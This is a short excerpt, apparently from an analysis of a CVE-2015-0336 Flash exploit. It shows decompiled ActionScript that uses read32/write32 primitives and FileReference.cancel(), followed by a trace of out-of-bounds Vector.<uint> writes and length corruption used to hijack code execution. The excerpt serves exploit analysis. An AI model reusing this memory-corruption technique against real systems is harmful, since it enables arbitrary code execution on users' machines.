 var _local_10:uint = (read32((_local_5 + (((0x08 - 1) * 0x28) * 0x51))) + (((((-(0x9C) + 1) - 1) - 0x6E) - 1) + 0x1B));
var _local_4:uint = read32(_local_10);
write32(_local_10, _local_7);
cool_fr.cancel();
Writing __AS3__.vec::Vector.<uint>[0x7FFFFBFE]=0x9A90201E->0x1E Maximum Vector.<uint>.length:1022
Location: Main/instance/trig_loaded (L340)
Writing __AS3__.vec::Vector.<uint>[0x7FFFFBFF]=0x7E74027->0x7E74000 Maximum Vector.<uint>.length:1022
Location: Main/instance/trig_loaded (L402)
Writing __AS3__.vec::Vector.<uint>[0x7BBE2F8F]=0x931F1F0->0x2A391000 Maximum Vector.<uint>.length:1022
Location: Main/instance/Main/instance/write32 (L173)
> Call flash.net::FileReference QName(PackageNamespace("", null), "cancel"), 0
Instruction: callpropvoid QName(PackageNamespace("", null), "cancel"), 0
Called from: Main/instance/trig_loaded:L707
* Returning from: flash.net::FileReference QName(PackageNamespace("", null), "cancel"), 0
Writing __AS3__.vec::Vector.<uint>[0x7BBE2F8F]=0x2A391000->0x931F1F0 Maximum Vector.<uint>.length:1022
Location: Main/instance/Main/instance/write32 (L173)
Writing __AS3__.vec::Vector.<uint>[0x7FFFFFFE]=0x7FFFFFFF->0x1E Maximum Vector.<uint>.length:1022
Location: Main/instance/Main/instance/repair_vector (L32)
CVE-2015-0336 exploit code shows a code example that is using
FileReference.cancel method to execute code.
 